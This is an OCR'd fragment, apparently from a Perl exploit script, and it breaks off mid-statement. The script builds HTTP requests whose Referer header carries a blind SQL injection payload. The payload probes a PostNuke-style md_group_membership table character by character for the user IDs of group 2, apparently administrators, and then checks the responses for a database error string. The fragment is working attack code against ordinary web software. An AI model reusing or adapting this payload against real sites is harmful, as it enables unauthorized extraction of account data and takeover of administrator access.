
				$data .= 
"Referer: $referer' and (select 1 from 
md_group_membership where 
substring(pn_uid,$i,1)=$hex_key and 
pn_uid>$lastuid and pn_gid=2 order by pn_uid 
asc limit 1)=1 order by 1 asc/*\r\n";
				$data .= 
"Accept: 
text/xml,application/xml,application/xhtml+xml,
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;
q=0.5\r\n";
				$data .= 
"Connection: close\r\n\r\n";
				$recv = 
sendpacket(parse_host($url), parse_port($url), 
$data);
				$ps++;				
				if($recv =~ 
m/Call to undefined function PN_DBMsgError/m) {